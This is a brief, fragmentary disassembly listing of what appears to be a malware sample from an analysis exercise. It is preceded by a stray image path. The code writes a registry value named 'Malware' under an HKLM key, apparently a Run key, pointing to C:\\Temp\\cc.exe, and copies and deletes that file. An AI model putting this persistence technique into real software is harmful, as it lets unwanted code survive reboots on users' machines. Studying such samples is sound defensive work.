 push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Micr
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.e
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3
call printf_2
add esp, 4
loc_40115A: ; lpSecurityAttributes
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; bFailIfExists
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
loc_40117F: ; "C:\\Temp\\cc.exe"
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4